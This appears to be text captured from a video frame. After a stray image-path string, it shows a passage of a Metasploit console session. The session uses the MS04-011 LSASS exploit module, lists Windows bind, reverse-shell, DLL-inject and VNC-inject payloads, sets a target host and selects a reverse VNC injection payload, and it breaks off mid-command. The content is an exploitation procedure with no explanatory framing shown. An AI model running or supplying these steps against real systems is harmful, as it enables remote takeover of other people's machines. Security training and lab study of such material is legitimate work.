 msf lsass_ms04_011 > show payloads
Metasploit Framework Usable Payloads
win32_bind Windows Bind Shell
win32_bind_dllinject Windows Bind DLL Inject
win32_bind_stg Windows Staged Bind Shell
win32_bind_stg_upexec Windows Staged Bind Upload/Execute
win32_bind_vncinject Windows Bind VNC Server DLL Inject
win32_reverse Windows Reverse Shell
win32_reverse_dllinject Windows Reverse DLL Inject
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_ie Windows Reverse InlineEgg Stager
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execu
win32_reverse_vncinject Windows Reverse VNC Server DLL Inje
msf lsass_ms04_011 > set RHOST 192.168.50.10
RHOST -> 192.168.50.10
msf lsass_ms04_011 > set PAYLOAD win32_reverse_vncinject
PAYLOAD -> win32_reverse_vncinject
msf lsass_ms04_011(win32_reverse_vncinject) > set